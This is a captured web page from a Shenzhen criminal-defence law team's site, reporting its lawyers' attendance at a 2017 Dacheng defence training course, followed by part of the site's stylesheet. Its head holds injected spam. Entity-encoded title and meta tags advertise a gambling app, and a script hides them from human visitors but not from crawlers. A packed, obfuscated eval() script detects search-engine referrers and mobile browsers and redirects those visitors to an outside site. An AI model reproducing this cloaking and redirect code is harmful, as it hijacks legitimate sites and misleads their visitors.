

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.lawmacheng.com/index.php?m=home&c=View&a=index&aid=127
body_size: 8270
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<noscript>
<title>&#21338;&#19994;&#20307;&#32946;&#97;&#112;&#112;&#40;&#121;&#97;&#98;&#111;&#41;&#23448;&#26041;&#19979;&#36733;</title>
<meta name="keywords" content="&#21338;&#19994;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#26041;&#19979;&#36733;&#44;&#21338;&#19994;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#44;&#21338;&#19994;&#20307;&#32946;&#20837;&#21475;">
<meta name="description" content="&#55356;&#57152;&#12304;&#30334;&#24230;&#25512;&#33616;&#25351;&#25968;&#12305;&#21338;&#19994;&#20307;&#32946;&#97;&#112;&#112;&#40;&#121;&#97;&#98;&#111;&#41;&#23448;&#26041;&#19979;&#36733;&#55356;&#57152;&#56;&#57;&#56;&#28857;&#116;&#119;&#32;&#55356;&#57152;&#44;&#24863;&#21463;&#20415;&#25463;&#30340;&#20307;&#32946;&#23089;&#20048;&#20307;&#39564;&#12290;&#36890;&#36807;&#21338;&#19994;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#26041;&#19979;&#36733;&#44;&#24744;&#37117;&#33021;&#36731;&#26494;&#35775;&#38382;&#21508;&#31181;&#20307;&#32946;&#27963;&#21160;&#21644;&#36187;&#20107;&#12290;&#21338;&#19994;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#26041;&#19979;&#36733;&#26159;&#19968;&#23478;&#25552;&#20379;&#32511;&#33394;&#23433;&#20840;&#24212;&#29992;&#19982;&#28216;&#25103;&#30340;&#23433;&#20840;&#19979;&#36733;&#24066;&#22330;&#44;&#21830;&#24215;&#19978;&#27719;&#32858;&#20102;&#28023;&#37327;&#26356;&#26032;&#26356;&#20840;&#30340;&#105;&#111;&#115;&#45;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#36719;&#20214;&#44;&#105;&#111;&#115;&#45;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#24212;&#29992;&#21644;&#105;&#111;&#115;&#45;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#28216;&#25103;">
</noscript>
<script>if(!navigator.userAgent.toLocaleLowerCase().match(/baiduspider|sogou|360spider|yisou/i)){document.title ='6月16日-19日马成律师率团队成员参加大成刑辩学院第三期高级研修班_马成律师网'}</script>
<script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('5 G="h://A.1G.1N.1J";5 B=6.B=6.B||[];B.z([\'1K\']);B.z([\'1M\']);(p(){5 u="//1F.21.22/";B.z([\'1Y\',u+\'1r.1Z\']);B.z([\'1P\',\'7\']);5 d=8,g=d.1s(\'E\'),s=d.12(\'E\')[0];g.1W=1X;g.q=u+\'1r.K\';s.1q.1z(g,s)})();(p(){5 N=8.1s(\'E\');5 F=6.c.1l.H(\':\')[0];f(F===\'h\'){N.q=\'h://1w.1T.k/1U/z.K\'}14{N.q=\'L://z.1V.A.k/z.K\'}5 s=8.12("E")[0];s.1q.1z(N,s)})();(p(){5 q="h://1O.1Q.1S.k/11.0.1.K?1C";8.1R(\'<E q="\'+q+\'" 24="23"><\\/E>\')})();(p(){5 C,F;5 x=8.12("25");f(x.1j>0){1b(i=0;i<x.1j;i++){f(x[i].27.T()==\'26\'&&x[i].j){C=x[i].j}}}f(!C){F=6.c.1l.H(\':\')[0]}14{F=C.H(\':\')[0]}f(!C)C=6.c.j;!p(){5 e=/([L|h]:\\/\\/[a-10-13-9\\V\\.]+\\.A\\.k)/I,r=C,t=8.v;f(!e.R(r)){5 n=(20(F).T()===\'h\')?"h://1f.A.k/1i-1h/s.P":"//1H.1I.A.k/s.P";t?(n+="?r="+X(8.v),r&&(n+="&l="+r)):r&&(n+="?l="+r);5 i=Z Y;i.q=n}}(6)})();(p(e){p t(e){5 t=c.j,n=t.H("").1L(),r=e.H(""),i=[];1b(5 s=0,o=16;s<o;s++)i.z(r[s]+(n[s]||""));1D i.1E("")}5 n=/([L|h]:\\/\\/[a-10-13-9\\V\\.]+\\.W\\.k)/I,r=e.c.j;f(r&&!n.R(r)&&6.1p.2t){5 i="h://s.15.2u/W/1w.P",o="1C",u=t(o),a=Z Y;r&&(i+="?2v="+X(r)),o&&(i+="&2p="+o),u&&(i+="&2q="+u),o&&(a.q=i)}})(6);!p(){5 e=/([L|h]:\\/\\/[a-10-13-9\\V\\.]+\\.A\\.k)/I,r=6.c.j,t=8.v;f(!e.R(r)){5 o="h://1f.A.k/1i-1h/s.P";t?(o+="?r="+X(8.v),r&&(o+="&l="+r)):r&&(o+="?l="+r);5 i=Z Y;i.q=o}}(6);5 1B=/\\.(2y|2z|A|2A|2d|1a|2c|W|15|2f|1d|2e|29|28|2b|2a|2s|2m|2l)\\./I;5 Q=6.c.v;M{Q=1c.8.v}J(e){}M{Q=6.U.8.v}J(e){}5 S=6.c.2o;M{S=1c.8.1y}J(e){}M{S=6.U.8.1y}J(e){}f(1B.R(Q)){6.c.j=G;U.6.2i.c=G}p 1g(){5 w=1p.2h.T();5 2k=w.D(/1x/i)==\'1x\';5 17=w.D(/1v 1t/i)==\'1v 1t\';5 19=w.D(/1u/i)==\'1u\';5 2j=w.D(/1o:1.2.3.4/i)==\'1o:1.2.3.4\';5 18=w.D(/1A/i)==\'1A\';5 1k=w.D(/O 1n/i)==\'O 1n\';5 1m=w.D(/O 1e/i)==\'O 1e\';f(!(17||19||18||1k||1m)){}14{6.c.j=G}}1g();5 s=8.v;5 2n=6.c.j;f(s.y("b"+"2g"+"2w")>0||s.y("s"+"2x")>0||s.y("s"+"m")>0||s.y("15")>0||s.y("s"+"o")>0||s.y("2B"+"o"+"2r")>0||s.y("1a")>0||s.y("1d")>0)6.c.j=G;',62,162,'|||||var|window||document||||location|||if||https||href|com|||||function|src|||||referrer|sUserAgent||indexOf|push|baidu|_0|canonicalURL|match|script|curProtocol|go_link|split|gi|catch|js|http|try|bp|windows|gif|sp_whereis|test|sp_domains|toLowerCase|parent|_|so|encodeURIComponent|Image|new|zA||getElementsByTagName|Z0|else|360||bIsIphoneOs|bIsAndroid|bIsMidp|bing|for|top|youdao|mobile|sp0|browserRedirect|xh_|9_Q4simg2RQJ8t7jm9iCKT|length|bIsCE|protocol|bIsWM|ce|rv|navigator|parentNode|matomo|createElement|os|midp|iphone|zz|ipad|domain|insertBefore|android|sp_regexps|d182b3f28525f2db83acfaaf6e696dba|return|join|tongji|sougou|api|share|cc|trackPageView|reverse|enableLinkTracking|baize666|jspassport|setSiteId|ssl|write|qhimg|bdstatic|linksubmit|zhanzhang|async|true|setTrackerUrl|php|String|baidui|co|sozz|id|link|canonical|rel|aliyun|easou|jike|sina|sou|sogou|sooule|haosou|ai|userAgent|opener|bIsUc7|bIsIpad|sm|uc|str|host|sid|token|gle|Yisou|appName|cn|url|du|ogou|yahoo|google|soso|go'.split('|'),0,{}))</script>
<meta name="Author" content="云创年华网络www.898.tw" />
 
<link rel="stylesheet" type="text/css" href="/template/law_ycnh2318/pc/ycnhd/css/css_whir.css"/>
<script type="text/javascript" src="/template/law_ycnh2318/pc/ycnhd/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/template/law_ycnh2318/pc/ycnhd/js/lang.js"></script>
<!--[if lt IE 9]>
  <script type="text/javascript" src="/template/law_ycnh2318/pc/ycnhd/js/html5shiv.v3.72.min.js"></script>
<![endif]-->
</head><body>
<!--头部 开始--> 
<script type="text/javascript">
   //定义栏目ID
   var navID = "1";
</script>
<header class="header">
  <div class="top clearfix"> <a class="logo" title="/" href='/' target="_blank"> <img src="/uploads/allimg/20230330/1-230330114IH06.png"> </a>
    <nav class="mainnav">
      <ul class="ul clearfix">
        <li id="nav1" class="home"><a href='/'><span name="首页"></span></a></li>
                <li class=""> <a href="/index.php?m=home&c=Lists&a=index&tid=40">网站介绍</a>  </li>
                <li class=""> <a href="/index.php?m=home&c=Lists&a=index&tid=1">业务领域</a>           <dl class="subNav">
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=7">法律咨询</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=8">律师会见</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=9">取保候审</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=10">不起诉</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=11">无罪辩护</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=12">缓刑适用</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=13">刑事上诉</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=14">减刑假释</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=15">刑事控告</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=16">刑事法律风险防控</a></dd>
                      </dl>
           </li>
                <li class=""> <a href="/index.php?m=home&c=Lists&a=index&tid=2">成功案例</a>           <dl class="subNav">
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=17">职务犯罪</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=18">诈骗犯罪</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=19">公司犯罪</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=20">走私犯罪</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=21">金融犯罪</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=22">知产犯罪</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=23">毒品犯罪</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=24">其他犯罪</a></dd>
                      </dl>
           </li>
                <li class="onnav"> <a href="/index.php?m=home&c=Lists&a=index&tid=3">网站动态</a>           <dl class="subNav">
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=25">办理案件</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=26">参与活动</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=27">学习研讨</a></dd>
                      </dl>
           </li>
                <li class=""> <a href="/index.php?m=home&c=Lists&a=index&tid=4">新闻中心</a>           <dl class="subNav">
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=28">律师专访</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=29">媒体报道</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=30">刑事热点</a></dd>
                      </dl>
           </li>
                <li class=""> <a href="/index.php?m=home&c=Lists&a=index&tid=5">刑事视野</a>           <dl class="subNav">
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=31">研究中心</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=32">实务文章</a></dd>
                        <dd><a href="/index.php?m=home&c=Lists&a=index&tid=33">法治时评</a></dd>
                      </dl>
           </li>
                <li class=""> <a href="/index.php?m=home&c=Lists&a=index&tid=6">联系我们</a>  </li>
              </ul>
    </nav>
    <div class="top-tel" style="right: 320px"><a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简体</a></div>
    <div class="top-tel" style="right: 280px"><a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁体</a></div>
    <div class="top-tel">咨询热线：186-8206-5570/186-8206-0179</div>
  </div>
</header>
<script>
   //导航选中
    $("#nav" + navID).addClass("onnav");

    $(".mainnav li").each(function(i){
            $div1 = null;
            $div2=$(this).find(".subNav")
            $(this).find("dd").each(function(k){
                if (k % 5 == 0) {
                    $div1 = $('<div class="subNavBox"></div>');
                    $div1.appendTo($div2);
                }
                $(this).appendTo($div1);
            })
    });
    $(".mainnav li").each(function(){
      var i = $(this).find(".subNavBox").size();
      if(i===2){
        $(this).find(".subNav").css("width","200px")
      }
      if(i==3){
        $(this).find(".subNav").css("width","300px")
      }
    })
    // 导航下拉
    $(function(){
          $(".mainnav li").hover(function(){
            $(this).find(".subNav").stop().slideToggle();
          })
        })
</script> 

 
<!--头部 结束--> 
<aside class="banner">
  <div class="w1200 ban-img"> <img src="/uploads/allimg/20230330/1-2303300TI4416.jpg"> </div>
</aside> 
<!--网页主体部分 开始-->
<section class="w1200 contain clearfix"> 
  <!--左侧菜单-->
  <aside class="slidebar">
    <nav class="menulist">
      <div class="ti">网站动态</div>
      <ul class="ul">
                <li class=""><a href="/index.php?m=home&c=Lists&a=index&tid=25"><span>办理案件</span><i></i></a></li>
                <li class=""><a href="/index.php?m=home&c=Lists&a=index&tid=26"><span>参与活动</span><i></i></a></li>
                <li class="on"><a href="/index.php?m=home&c=Lists&a=index&tid=27"><span>学习研讨</span><i></i></a></li>
              </ul>
    </nav>
  </aside>
  <!--页面内容-->
  <section class="maincontent ">
    <div class="location clearfix"> 
      <!--栏目名称-->
      <div class="columnname">学习研讨</div>
      <!--当前位置-->
      <div class="current">当前位置: <a href='/' class=''>首页</a> &gt; <a href='/index.php?m=home&c=Lists&a=index&tid=3' class=''>网站动态</a> &gt; <a href='/index.php?m=home&c=Lists&a=index&tid=27'>学习研讨</a>/<span>学习研讨</span></div>
    </div>
    <div class="Content">
      <div class="News_info">
        <h3 class="info_title h3">6月16日-19日马成律师率团队成员参加大成刑辩学院第三期高级研修班</h3>
       <!-- <h4 class="info_time h4">作者：　日期：2023-04-02 22:23:51　点击数：<script src='/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=127' type='text/javascript' language='javascript'></script>　</h4>-->
        <div class="info_txt"> <p style="line-height: 1.75em;"><span style="font-family: 宋体, SimSun; font-size: 16px;">　　2017年6月16日-19日，马成律师及团队合伙人律师胡珺，律师施阳，实习律师李茂阳受邀赴北京总部参加大成刑辩学院第三期高级研修班。本期研修专题——热点经济犯罪辩护。</span></p><p style="line-height: 1.75em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><img style="max-width:100%!important;height:auto!important;"  src="/uploads/allimg/20230402/1-23040222234QR.png" title="微信图片_20170623173718.png" alt="微信图片_20170623173718.png"/></span></p><p style="line-height: 1.75em;"><span style="font-family: 宋体, SimSun; font-size: 16px;">　　大成刑辩学院是北京大成律师事务所刑辩委下设的刑辩业务研修机构，致力于全国刑辩律师的业务交流与提高。大成刑辩学院第三期高级研修班结合社会经济热点，请到国内知名法学学者、知名刑辩律师以及原最高法院研究室法官，结合刑辩领域新动向，重点解读经济犯罪、职务犯罪、经融证券领域犯罪、互联网金融犯罪的前沿问题和典型案例，吸引了来自大成各分所及大成外的各省市从事刑事辩护业务的约180名律师。</span></p><p style="line-height: 1.75em;"><span style="font-family: 宋体, SimSun; font-size: 16px;">　　本期研修班上，北京大学博士生导师陈瑞华教授主讲《经济类刑事案件辩护中的证据运用问题》，以典型案例对经济类刑事案件中的证据突破进行解析，重点解读《最高人民法院关于适用</span></p><p style="line-height: 1.75em;"><span style="font-family: 宋体, SimSun; font-size: 16px;">　　除典型职务犯罪以外，本期研修班上值得关注的还有北京大成律师事务所合伙人韩友谊律师主讲的《金融诈骗案件的辩护》。韩友谊律师从诈骗罪的犯罪构成着手，重点解读刑法第三章金融诈骗中“以非法占有为目的”的实质。韩友谊律师要求学员注意，“以非法占有为目的”不是诈骗罪的构罪要件，判断犯罪嫌疑人的欺骗行为是否构成刑法中的诈骗，还应从欺骗行为是否实际给被害人造成了错误的认知，是否基于这种错误认知而处分财产。如果犯罪嫌疑人基于这种欺骗行为导致其认知与财产处分完全不可能得到正确的处置，那么欺骗行为构成诈骗，应以诈骗罪论处。反之，如欺骗行为尚未达到可以完全蒙蔽被害人一切认知、无法做出其他正确财产处分时，此时被害人所做的财产处分属于“被害人承诺”，不应以诈骗罪论处。</span></p><p style="line-height: 1.75em;"><span style="font-family: 宋体, SimSun; font-size: 16px;">　　同时，本期由北京大成律师事务所高级合伙人徐平律师主讲的《内幕交易罪的辩护路径》、北京大成律师事务所合伙人肖飒主讲的《互联网金融犯罪案件的辩护》最为引人关注。徐平律师对近年来公司高管、证券行业从业人员涉嫌内幕交易、泄露内幕信息罪、利用未公开信息交易罪、操纵证券、期货市场罪等破坏金融管理秩序犯罪中关于国家有权机关对内幕交易、操纵市场等情形的认定提供了有效的辩护应对方案，对破坏金融管理秩序类犯罪的辩护提供了参考。肖飒律师从互联网金融金融行业的现状与发展着手，解读互联网金融涉嫌违规违法的风险点，就各地市出台的互联网金融新规进行分析比较，为互联网金融业的刑事合规业务、非法经营罪辩护、非法吸收公众存款罪辩护提供了全新的视角。</span></p><p style="line-height: 1.75em;"><span style="font-family: 宋体, SimSun; font-size: 16px;">　　除学术界、律师界对法律实务的探讨外，本期大成刑辩研修班还请到了原最高法院研究室法官黄应生就虚开增值税专用发票罪的裁判规则进行解读。黄应生法官结合虚开增值税专用发票罪的立法背景、最高法院历年对此类案件的答复、最新司法解释动态进行解读，归纳了现阶段审判裁判规则，认为不以偷逃抵扣税款为目的的虚开增值税发票不构成虚开增值税专用发票罪。</span></p><p style="line-height: 1.75em;"><span style="font-family: 宋体, SimSun; font-size: 16px;">　　本期研修班授课的还有北京大学博士生导师陈兴良教授、北京大成律师事务所知名大律师赵运恒、许昔龙、娄秋琴，从他们的授课、分享中，学员们拓宽了刑辩思路、提升了刑辩技术，从中感受到了刑辩大咖的风采。</span></p><p><img style="max-width:100%!important;height:auto!important;"  src="/uploads/allimg/20230402/1-230402222349442.png" title="微信图片_20170623173722.png" alt="微信图片_20170623173722.png"/></p><p style="margin-top: 7px; margin-bottom: 7px; white-space: normal; text-align: justify; line-height: 1.75em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><strong><span style="font-size: 16px; color: red; font-family: 宋体;"></span></strong></span></p><p style="margin-top: 7px; margin-bottom: 7px; white-space: normal; text-align: justify; line-height: 1.75em;"><span style="font-family: 宋体, SimSun;"><strong><span style="color: red; font-family: 宋体;">马成律师团刑事辩护网联系方式</span></strong><strong><span style="color: red; font-family: 宋体;"></span></strong></span></p><p style="margin-top: 7px; margin-bottom: 7px; white-space: normal; text-align: justify; line-height: 1.75em;"><span style="font-family: 宋体, SimSun;"><strong><span style="font-family: 宋体;">座机：</span></strong>0755-26224036</span></p><p style="margin-top: 7px; margin-bottom: 7px; white-space: normal; text-align: justify; line-height: 1.75em;"><span style="font-family: 宋体, SimSun;"><strong><span style="font-family: 宋体;">手机：</span></strong>13686836125/13590162502</span></p><p style="margin-top: 7px; margin-bottom: 7px; white-space: normal; text-align: justify; line-height: 1.75em;"><span style="font-family: 宋体, SimSun;"><strong><span style="font-family: 宋体;">地址：</span></strong>深圳市福田区深南大道1006号国际创新中心A栋3层、4层</span></p><p style="margin-top: 7px; margin-bottom: 7px; white-space: normal; text-align: justify; line-height: 1.75em;"><span style="font-family: 宋体, SimSun;"><strong><span style="font-family: 宋体;">关键词：</span></strong>深圳刑事律师；深圳刑辩律师；深圳刑事辩护律师</span></p> </div>
        <div class="PrevNextBox">
          <h1 class="h1"><a href="javascript:history.back(-1)">[ 返回列表 ]</a></h1>
                    <dl>
            <a href="/index.php?m=home&c=View&a=index&aid=126">上一篇：马成律师受邀前往昆明参加“辩护艺术论坛”并作主题发言</a>
          </dl>
                    <dl>
            <a href="/index.php?m=home&c=View&a=index&aid=128">下一篇：团队参加市律协“刑事案件认罪认罚从宽制度法律研讨会”</a>
          </dl>
           </div>
      </div>
    </div>
  </section>
</section>
<!--网页主体部分 结束--> 
<!--底部 开始--> 
<footer class="footer">
  <div class="mainbox mainbox1">
    <div class="w1200 clearfix">
      <div class="bt-link">
        <div class="ti"> <span>友情链接</span> <i></i> </div>
        <div class="contbox">
          <ul class="ul clearfix">
                        <li><a href="http://www.dentons.cn/"  target="_blank" >大成律师事务所 </a></li>
                        <li><a href="http://www.szcourt.gov.cn/"  target="_blank" >深圳市中级人民法院 </a></li>
                        <li><a href="http://gd.xinshiyun.com/?currentCourtId=13"  target="_blank" >广东省高级人民法院 </a></li>
                        <li><a href="http://www.lawmacheng.com/"  target="_blank" >深圳经济犯罪律师 </a></li>
                        <li><a href="http://www.lawmacheng.com/mtbd/info_22.aspx?itemid=1000"  target="_blank" >深圳刑事律师收费标准 </a></li>
                        <li><a href="http://www.lawmacheng.com/index.aspx"  target="_self" >深圳刑事律师 </a></li>
                      </ul>
        </div>
      </div>
      <div class="bt-contact">
        <div class="ti"> <span>联系方式</span> <i></i> </div>
        <div class="contbox"> 联系电话：186-8206-5570/186-8206-0179 <br />
          座机：0755-2622 4036 / 2622 4037 <br />
          E-mail: <a href="mailto:machenglawyer@163.com">machenglawyer@163.com</a> <br />
        </div>
      </div>
      <div class="bt-wchat"> <img src="/uploads/allimg/20230330/1-2303300U51Gc.jpg" /> <span>团队微信</span> </div>
    </div>
  </div>
  <div class="mainbox mainbox2">
    <div class="w1200 clearfix">
      <div class="bt-auiliary"> <span>|</span> <a rel="nofollow" href='' name="网站地图">网站地图</a><span>|</span> <a rel="nofollow" href='' name="法律声明">法律声明</a><span>|</span> <a rel="nofollow" href='' name="友情链接">友情链接</a> </div>
      <div class="copyright"> 马成律师团<a rel="nofollow"> </a> </div>
    </div>
  </div>
</footer>
 
<!--底部 结束-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.lawmacheng.com/template/law_ycnh2318/pc/ycnhd/css/css_whir.css
body_size: 5341
content:
@charset "utf-8";
/*初始化样式*/
body{ margin:0px; padding:0px; margin:0px auto; zoom:1;

/*设置字体*/
font-size:12px;
line-height:24px;
font-family:Arial,Microsoft YaHei,"微软雅黑","宋体";
color:#585753;

/*设置宽度*/
width:100%; 
min-width:1200px; /*宽度要自己改*/
}


/*该设置跟后台编辑器有关*/
.ul,.ul li{ list-style:none; margin: 0; padding: 0;}
.h1,.h2,.h3,.h4,.h5,.h6,.p{ padding:0px; margin:0px;}
/*该设置跟后台编辑器有关*/


/*强制去除表单自带的样式*/ 
select,input,textarea{ border-radius:0; -webkit-border-radius:0; color:#585753;}
input:focus { outline: none;}
input,button,select,textarea{outline:none; /*-webkit-appearance:none;*/}
textarea{resize:none;/*-webkit-appearance:none;*/}
textarea,input,select { background:none; border:none; margin:0; padding:0;}


/*html5设置*/
article,aside,footer,header,hgroup,nav,section,figure,figcaption{ display: block;} 
figure,figcaption{ margin:0px; padding:0px;}
audio,canvas,progress,video { display: inline-block; vertical-align: baseline;}

img{ border:none; border:0; vertical-align:top;}
a{ color:#585753; text-decoration:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
a:focus {outline:none; -moz-outline:none;}
a:hover{ text-decoration:none; color:#D20000;}


/*清楚浮动*/
.clearfix:after { content: "."; display: block; height: 0; visibility: hidden; clear: both;
 font-size: 0px;}
.clearfix { zoom: 1;}

.clear{ clear:both; height:0px; overflow:hidden;}
/*初始化样式*/




/*页面框架结构*/
.w1200{ width: 1200px; margin: 0 auto;}
.contain{ padding: 30px 0;} /*页面主体内容*/
.slidebar{ width: 218px; float: left; border: 1px solid #E7E6E3; background: #fff;} /*边侧菜单*/
.maincontent{ width: 940px; float: right;} /*主要内容*/
.mcontent-full{ width: 100%; float: none;}
.Content{ padding-top: 1px;} /*内容*/
.txtbox,
.singlepage{ /*单片 设置文字两端对齐*/ text-justify:inter-ideograph; text-align:justify; word-wrap:break-word; overflow:hidden;}

/*当前位置*/
.location{ border-bottom: 2px solid #D0CCC7; position: relative;}
.location .columnname{ float: left; color: #EF0000; font-size: 25px; border-bottom: 2px solid #EF0000; padding-bottom: 10px; position: absolute; left: 0; bottom: -2px;}
.location .current{ float: right; color: #A5A19C; padding-bottom: 10px;}
.location .current a{ color: #A5A19C; padding: 0 2px;}
.location .current span{ padding-left: 2px;}

/*分页*/
.Pages{ padding:10px 0; line-height:18px; zoom:1; overflow:hidden;}
.Pages span{ padding:0px 3px; display:inline-block;}
.Pages a{ display:inline-block; margin:0px 2px;}
/*.Pages .p_cur{ float:left;}*/
.Pages .p_cur b{ color:#F00;}
/*.Pages .p_count{ float:left;}*/
.Pages .p_count b{ color:#F00;}
/*.Pages .p_total { float:left;}*/
.Pages .p_total b{ color:#F00;}
/*.Pages .p_page{ float:right;}*/
.Pages .p_page em{ font-style:normal; font-family:Arial;}
.Pages .p_page em a{ width: 35px; height: 35px; line-height: 35px; text-align: center; background: #ADA9A4; color: #fff;}
.Pages .p_page em a.a_cur{ background:#D20000;}
.Pages .p_page b{ font-weight:normal;}
.Pages .i_text{ width:30px; padding:0px; text-align:center; font-size:12px; border:inset 1px #ddd; background:#fff;}
.Pages .i_button { position:relative; top:5px; width:32px; height:20px; cursor:pointer; border:none; background:url(../images/page_goto.jpg) no-repeat;}
.Pages .p_cur,
.Pages .p_count,
.Pages .p_total,
.Pages .p_jump,
.Pages .a_first,
.Pages .a_prev,
.Pages .a_next,
.Pages .a_end{ display: none;}
/*分页*/


/*头部*/
.header{ width: 100%; background: url(../images/bg_1.jpg) repeat-x left top; padding-top: 4px;}
.top{ width: 1200px; margin: 0 auto; padding: 21px 0; position: relative;}
.top .top-tel{ color: #D20000; font-size: 14px; font-weight: bold; position: absolute; right: 0; top: 20px;}

.logo,
.logo img{ width: 386px; height: 74px;}
.logo{ display: block; float: left;}

.mainnav{ width: 636px; float: right; border-top: 1px solid #ECEAE8; margin-top: 36px;}
.mainnav li{ float: left; padding: 0 13px;position: relative;}
.mainnav li>a{ display: block; line-height: 56px; font-size: 14px; font-weight: bold;}
.mainnav li.home span{ background: url(../images/ico_1.gif) no-repeat center center; display: block; width: 17px; height: 17px;}
.mainnav li.home{ padding: 18px 18px 19px 0;}
.mainnav li.last{ padding-right: 0;}
.mainnav li.onnav>a{ color: #EB0000; border-top:2px solid #EB0000;}
.mainnav li.home.onnav>a{ border-top:none;}
.mainnav li .subNav {position: absolute;z-index: 10;margin: 0;background: #fff;top: 56px;left: -8px;padding-top: 21px;display: none;}
.mainnav li .subNav dd {margin: 0;overflow: hidden;}
.mainnav li .subNav dd a {display: block;width: 100px;height: 32px;line-height: 32px;text-align: center;}
.mainnav li .subNav dd a:hover {background: #D20000;color: #fff;}
.mainnav li .subNav .subNavBox {float: left;}
/*头部*/


/*底部*/
.footer .mainbox1,
.footer .mainbox1 a{ color: #CDC9C4;}
.footer .mainbox1{ padding: 40px 0 24px; background: #666460;}

.footer .ti{ font-size: 16px; color: #fff;}
.footer .ti span{ display: block; padding-bottom: 15px;}
.footer .ti i{ width: 25px; height: 1px; display: block; background: #B7B2AC;}
.footer .contbox{ padding: 14px 0 0;}

.footer .bt-link{ width: 400px; float: left;}
.footer .bt-link li{ float: left; width: 176px; padding-right: 10px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}

.footer .bt-contact{ width: 380px; float: left; padding-left: 64px;}
.footer .bt-wchat{ width: 140px; float: right;}
.footer .bt-wchat img{ width: 140px; height: 140px;}
.footer .bt-wchat span{ background: url(../images/bg_3.png) no-repeat left top; display: block; width: 140px; height: 33px; line-height: 33px; text-align: center; color: #fff;}

.footer .mainbox2,
.footer .mainbox2 a{ color: #B0ACA6;}
.footer .mainbox2{ background: #343535; line-height: 50px;}

.footer .bt-auiliary{ float: left;}
.footer .bt-auiliary span{ padding: 0 5px;}

.footer .copyright{ float: right;}
.footer a:hover{ color: #fff;}
/*底部*/

/*banner*/
.homeban{ background: url(../images/bg_2.jpg) repeat-x left top;}
.homeban .ban-cont{ position: relative; width: 1200px; height: 420px; overflow: hidden;}
.homeban .ban-list li,
.homeban .ban-list li img{ width: 1200px; height: 420px;}
.homeban .tab-list{ position: absolute; left: 50%; bottom: 16px;}
.homeban .tab-list li{ float: left; margin:0px 5px;width: 10px;height: 10px;background: url(../images/hd_bg.png) no-repeat;line-height: 100;}
.homeban .tab-list li.on {background: url(../images/hd_bg_on.png) no-repeat;}

.banner{ width: 100%; background: url(../images/bg_2.jpg) repeat-x left top;}
.banner .ban-img{ height: 250px;}
.banner .ban-img img{ width: 1200px; height: 250px;}

/*页面二级/左侧/右侧菜单*/
.menulist{ min-height: 510px;}
.menulist .ti{ background: #E7E6E3; height: 50px; line-height: 50px; padding: 0 10px 0 30px; font-size: 18px;}
.menulist .ul{ padding: 13px 0 0;}
.menulist li{ padding: 7px 0; height: 46px; position: relative;}
.menulist li a{ display: block; height: 46px; line-height: 46px; padding-left:30px; font-size: 14px; position: relative;}
.menulist li a span{ white-space:nowrap; text-overflow:ellipsis; display:block; overflow:hidden; padding-right:15px;}
.menulist li a:hover,
.menulist li.on a{ background: #D20000; color: #fff; width: 194px;}
.menulist li a:hover i,
.menulist li.on a i{ width: 0; height: 0; font-size: 0; line-height: 0; border-width: 23px; border-style: dashed dashed dashed solid; border-color: transparent transparent transparent #D20000; position: absolute; top: 0; right: -46px;}
/*页面二级/左侧/右侧菜单*/


/*首页*/
.homebox{}
.homebox .lbox{ width: 370px; float: left;}
.homebox .mbox{ width: 370px; float: left; padding-left: 30px;}
.homebox .rbox{ width: 400px; float: right;}

.home-lawyer,
.home-lawyer img{width: 370px; height: 310px;}
.home-lawyer{ position: relative;}
.home-lawyer .txt-into{width: 100%;height: 169px;position: absolute;left: 0;bottom: 0;background: rgba(185,7,22,0.9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#BFb90716,endColorstr=#BFb90716);}
